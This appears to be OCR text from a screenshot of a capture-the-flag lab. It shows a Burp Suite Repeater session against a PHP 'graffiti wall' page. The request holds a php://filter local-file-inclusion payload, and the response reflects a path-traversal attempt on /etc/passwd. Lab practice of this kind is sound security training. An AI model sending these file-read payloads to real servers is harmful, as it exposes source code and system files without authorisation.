 1 2 3 4
8:40
From Base64 - CyberChef × 10.1.1.221/graffiti.txt × 10.1.1.221/
10.1.1.221/graffiti.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Mouse here - welcome to the Nebby!
Make sure not to tell Morpheus about this graffiti wall.
It's just here to let us blow off some steam.
jason wong
Enter message:
Message
jason
Post
10.1.1.221
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.1.1.221 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /graffiti.php HTTP/1.1
2 Host: 10.1.1.221
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://10.1.1.221
10 Connection: close
11 Referer: http://10.1.1.221/graffiti.php
12 Upgrade-Insecure-Requests: 1
13
14 message=jason&file=
php://filter/convert.base64-encode/resource=graffit
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Nov 2023 21:39:20 GMT
3 Server: Apache/2.4.51 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 110
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h1>
10 <center>
11 Nebuchadnezzar Graffiti Wall
12
13 </center>
14 </h1>
15 <p>
16 Cannot open file: ../../../../../../etc/passwd
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 6
Done 301 bytes | 2 millis